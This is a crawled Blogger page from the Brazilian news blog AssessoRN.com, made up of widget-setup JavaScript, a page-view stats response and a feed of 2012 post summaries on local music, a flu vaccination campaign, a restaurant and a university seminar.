'item', 'postId': '6730432836646192907', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiSdn1IaKSfgDU8293FXkjrHnRuCY4SpPOh6FTtksJvEbEs8jYTiABTBwM3xUVEZPWe0KFe5QTRFVhXT4yuXFYmGNDKfu-GJN6VMdpMETqCTmRG8csvZ1Ic_KcgmoZUnRMtTQet0Hxj4c/s72-w400-c-h251/Sertoes-foto-gustavoepifanio.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiSdn1IaKSfgDU8293FXkjrHnRuCY4SpPOh6FTtksJvEbEs8jYTiABTBwM3xUVEZPWe0KFe5QTRFVhXT4yuXFYmGNDKfu-GJN6VMdpMETqCTmRG8csvZ1Ic_KcgmoZUnRMtTQet0Hxj4c/w400-h251/Sertoes-foto-gustavoepifanio.jpg', 'pageName': 'ALE \xe9 patrocinadora oficial do Sert\xf5es 2021', 'pageTitle': 'AssessoRN.com                                      : ALE \xe9 patrocinadora oficial do Sert\xf5es 2021', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'ALE \xe9 patrocinadora oficial do Sert\xf5es 2021', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiSdn1IaKSfgDU8293FXkjrHnRuCY4SpPOh6FTtksJvEbEs8jYTiABTBwM3xUVEZPWe0KFe5QTRFVhXT4yuXFYmGNDKfu-GJN6VMdpMETqCTmRG8csvZ1Ic_KcgmoZUnRMtTQet0Hxj4c/w400-h251/Sertoes-foto-gustavoepifanio.jpg', 'url': 'https://www.assessorn.com/2021/06/ale-e-patrocinadora-oficial-do-sertoes.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6730432836646192907}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'siteheadersec', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainblogsec', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1234770374-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'sidebarwidgetsarea', document.getElementById('Image12'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebarwidgetsarea', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebarwidgetsarea', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebarwidgetsarea', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebarwidgetsarea', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebarwidgetsarea', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebarwidgetsarea', document.getElementById('Image10'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebarwidgetsarea', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebarwidgetsarea', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebarwidgetsarea', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebarwidgetsarea', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebarwidgetsarea', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text6', 'sidebarwidgetsarea', document.getElementById('Text6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text5', 'sidebarwidgetsarea', document.getElementById('Text5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text9', 'sidebarwidgetsarea', document.getElementById('Text9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebarwidgetsarea', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebarwidgetsarea', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 43}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebarwidgetsarea', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarwidgetsarea', document.getElementById('Stats1'), {'title': '\xdaltimas visualiza\xe7\xf5es', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.assessorn.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dLAST_MONTH\x26token\x3dAPq4FmB5_SpVThp0LXCs0Zs3jRdEp2ljdFA14GAnd_tcLvA929xwLhYqApFJlZAOt-j4qbzYc1gqCfbtYH4FT-ExESNcziI5yw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebarwidgetsarea', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebarwidgetsarea', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footerwidgetcol-1', document.getElementById('PageList1'), {'title': 'Instagram:', 'links': [{'isCurrentPage': false, 'href': 'https://www.instagram.com/assessorn_/', 'title': 'Assessorn.com'}, {'isCurrentPage': false, 'href': 'https://www.threads.net/', 'title': 'THREADS.NET'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footerwidgetcol-2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footerwidgetcol-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footerwidgetcol-4', document.getElementById('HTML4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.assessorn.com/b/stats?style=BLACK_TRANSPARENT&timeRange=LAST_MONTH&token=APq4FmB5_SpVThp0LXCs0Zs3jRdEp2ljdFA14GAnd_tcLvA929xwLhYqApFJlZAOt-j4qbzYc1gqCfbtYH4FT-ExESNcziI5yw
body_size: 19
content:
{"total":87597,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,48],[1,36],[2,14],[3,39],[4,21],[5,48],[6,17],[7,47],[8,15],[9,44],[10,42],[11,37],[12,27],[13,39],[14,35],[15,46],[16,59],[17,100],[18,42],[19,43],[20,33],[21,31],[22,29],[23,40],[24,35],[25,39],[26,29],[27,36],[28,41],[29,6]],"nextTickMs":54545}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.assessorn.com/feeds/posts/summary/-/Brasil?alt=json-in-script&orderby=updated&start-index=8894&max-results=5&callback=showRelatedPost
body_size: 3542
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409"},"updated":{"$t":"2025-11-12T00:14:46.802-03:00"},"category":[{"term":"Geral"},{"term":"Brasil"},{"term":"Política"},{"term":"Natal"},{"term":"Economia"},{"term":"Eventos"},{"term":"Opinião"},{"term":"Cultura"},{"term":"Jornalismo"},{"term":"Voluntariado"},{"term":"Educação"},{"term":"Saúde"},{"term":"Cidades"},{"term":"Data"},{"term":"Turismo"},{"term":"Entretenimento"},{"term":"Comércio"},{"term":"Universidade"},{"term":"Seridó"},{"term":"Crianças e Adolescentes"},{"term":"Religião"},{"term":"Música"},{"term":"Artigos"},{"term":"Esportes"},{"term":"Mercado"},{"term":"Nordeste"},{"term":"Oeste"},{"term":"Mundo"},{"term":"Shows"},{"term":"Meio Ambiente"},{"term":"Litoral"},{"term":"Agreste"},{"term":"Ciência"},{"term":"Gastronomia"},{"term":"Foto:divulgação"},{"term":"Televisão"},{"term":"Teatro"},{"term":"Cinema"},{"term":"Agricultura"},{"term":"Agropecuária"},{"term":"Vale do Açu"},{"term":"Casa do Bem"},{"term":"CONCURSOS"},{"term":"Internet"},{"term":"Idosos"},{"term":"Cabugi e região Central"},{"term":"Artigo"},{"term":"Evento"},{"term":"emprego"},{"term":"Enquete"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral  \u0012\u0007Música"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral"},{"term":"AssessoRN\/ago2006\/jul2010"},{"term":"negócios"},{"term":"Nordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música"},{"term":"Natal."},{"term":"B"},{"term":"C"},{"term":"Brasil  \u0012\u0005Geral"},{"term":"Gera"},{"term":"L"},{"term":"\u000B\u0012\bNordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música\f"},{"term":"Economiagastronomia"},{"term":"Futebol"},{"term":"S"}],"title":{"type":"text","$t":"AssessoRN.com                                      "},"subtitle":{"type":"html","$t":"acesse o RN blog do jornalista João Bosco de Araújo    [o Brasil é grande; o Mundo é pequeno]"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Brasil?alt=json-in-script\u0026start-index=8894\u0026max-results=5\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/search\/label\/Brasil"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Brasil\/-\/Brasil?alt=json-in-script\u0026start-index=8889\u0026max-results=5\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Brasil\/-\/Brasil?alt=json-in-script\u0026start-index=8899\u0026max-results=5\u0026orderby=updated"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12200"},"openSearch$startIndex":{"$t":"8894"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-6452640352008080435"},"published":{"$t":"2012-05-05T09:13:00.001-03:00"},"updated":{"$t":"2012-05-05T09:17:49.125-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comércio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entretenimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seridó"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shows"}],"title":{"type":"text","$t":"Só Alegria: Amazan divulga CD e almoça ao lado dos fãs em Caicó"},"summary":{"type":"text","$t":"\nCantor\ne sanfoneiro Amazan divulga seu novo CD \n\n\n\n\n\n\n\n\n\n\n\n﻿\n\n\nFoto: BV\n\n\nProsseguindo com o trabalho de divulgação do seu\nnovo CD que tem o nome de 'Só Alegria', o cantor, compositor e sanfoneiro\nAmazan, esteve no dia de ontem (4) nas rádios Rural\/FM e Caicó\/AM. No estúdio\nexterno da\u0026nbsp; Rural\/FM, das 09:30 às 12:00\nhoras, o Sanfoneiro Nordestino concedeu entrevista onde contou sua trajetória"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/6452640352008080435\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2012\/05\/so-alegria-amazan-divulga-cd-e-almoca.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/6452640352008080435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/6452640352008080435"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2012\/05\/so-alegria-amazan-divulga-cd-e-almoca.html","title":"Só Alegria: Amazan divulga CD e almoça ao lado dos fãs em Caicó"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFHnuyETjOgiIizqS_9FtlQcT55Z9vywS7LAAOs6ifGosUvw2lZ0xURrvaNofaCOqxVTrJnxVpUEVtDo1qlWelAv2jiw_lEjmBx9V4YER69onjdAWGXiLcP_Qx_cztH8J_V6Pa0sCr_Yk\/s72-c\/amazan-caico.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-8945151251671478266"},"published":{"$t":"2012-05-05T08:23:00.000-03:00"},"updated":{"$t":"2012-05-05T08:55:13.177-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crianças e Adolescentes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Data"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Idosos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Voluntariado"}],"title":{"type":"text","$t":"Vacinação contra a gripe começa neste sábado em todo país"},"summary":{"type":"text","$t":"\nComeça neste sábado, 5 de maio, com o dia D de\nmobilização nacional, a campanha de vacinação contra a gripe. Realizada em\nconjunto entre o Ministério da Saúde e as secretarias estaduais e municipais de\ntodo o país, o principal objetivo da campanha é reduzir a mortalidade, as\ncomplicações e as internações que ocorrem em consequência das infecções pelo\nvírus da influenza nesta população. Os postos"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/8945151251671478266\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2012\/05\/vacinacao-contra-gripe-comeca-neste.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/8945151251671478266"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/8945151251671478266"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2012\/05\/vacinacao-contra-gripe-comeca-neste.html","title":"Vacinação contra a gripe começa neste sábado em todo país"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-4162764453692291259"},"published":{"$t":"2012-05-05T08:17:00.000-03:00"},"updated":{"$t":"2012-05-05T08:17:00.056-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comércio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gastronomia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Litoral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Voluntariado"}],"title":{"type":"text","$t":"Agende seu fim de semana no Magias"},"summary":{"type":"text","$t":"\n\n\nAgende seu fim de semana 05 e 06 de maio no Magias:\nAlmoço Indiano e Almoço Árabe.\n\n\n\n\n\n\n\n\n\n\n\nMAIO - VEGETARIANOS PELO MUNDO\n\n\n\n\n\n05 MAI -\u0026nbsp; SÁB\n- Índia - Almoço Indiano Vegetariano\u0026nbsp;\u0026nbsp;\u0026nbsp; \n\n\n\n\n\n\n\n\n\n\n\n06 MAI - DOM – Árabe - Almoço Árabe Vegano\n\n\n\n\n\n\n\n\n\n\n\nSua reserva antecipada lhe trará mais conforto. O\nMagias e o Camellia terão como planejar seu Bufê de uma forma sustentável.\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/4162764453692291259\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2012\/05\/agende-seu-fim-de-semana-no-magias.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/4162764453692291259"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/4162764453692291259"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2012\/05\/agende-seu-fim-de-semana-no-magias.html","title":"Agende seu fim de semana no Magias"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-8657921927294058756"},"published":{"$t":"2012-05-04T19:08:00.002-03:00"},"updated":{"$t":"2012-05-04T23:09:12.155-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Litoral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Meio Ambiente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Universidade"}],"title":{"type":"text","$t":"Evento debate política ambiental e APPs no meio urbano"},"summary":{"type":"text","$t":"\nII\nSeminário Nacional sobre Áreas de Preservação Permanente em Meio Urbano:\nAbordagens, Conflitos e Perspectivas nas Cidades Brasileiras.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nDivulgação - clique e acesse página\n\n\n\n\nA UFRN vai promover o II Seminário Nacional sobre\nÁreas de Preservação Permanente em Meio Urbano: Abordagens, Conflitos e\nPerspectivas nas Cidades Brasileiras. O evento vai ser no período de 9 a 11\npróximo,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/8657921927294058756\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2012\/05\/evento-debate-politica-ambiental-e-apps.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/8657921927294058756"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/8657921927294058756"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2012\/05\/evento-debate-politica-ambiental-e-apps.html","title":"Evento debate política ambiental e APPs no meio urbano"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKKvFhcttPFaksLIxaP9upTItCkEz3pVzwyDp8OXh27X4g4LRtpXxRj9NxqU61INi6jVZ7OwDuWYGgfuL2W4g3r6KgDHAqPuCBRHLEkFgN9sm3Ghdlp1K527m38mQpXK5G0vaKB8cxh00\/s72-c\/Evento+nacional+em+Natal+com+aval+do+Depto+de+Pol%25C3%25ADticas+P%25C3%25BAblicas+da+UFRN.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-2799761751473347386"},"published":{"$t":"2012-05-04T19:26:00.000-03:00"},"updated":{"$t":"2012-05-04T22:52:08.093-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Meio Ambiente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"}],"title":{"type":"text","$t":"Capa da nova edição do jornal A Esperança"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\nFoto\nreprodução capa jornal – clique e acesse\n\n\n\n\n\n\n\nServiço de limpeza e conservação da lagoa de captação tarda; o equipamento público acaba deteriorado, enquanto a chuva tardia não vem. [Jornal A Esperança \u0026gt; Leia aqui]\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/2799761751473347386\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2012\/05\/capa-de-esperanca-horto-aguarda-limpeza.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/2799761751473347386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/2799761751473347386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2012\/05\/capa-de-esperanca-horto-aguarda-limpeza.html","title":"Capa da nova edição do jornal A Esperança"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUgkyeTaada2ZkNEQLLNMC4Is2jwaOBb1XvG6y_CefgYv-pG00MTiU3scs5WFzoRhQeDrBaHfgcNu8vStFcZdfrtPXDM8dZ8vTXqPO_5uAZ8Hkzv4G6lawPQnJFtzOf-bivXk0x0WnZPI\/s72-c\/capa-jornal.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});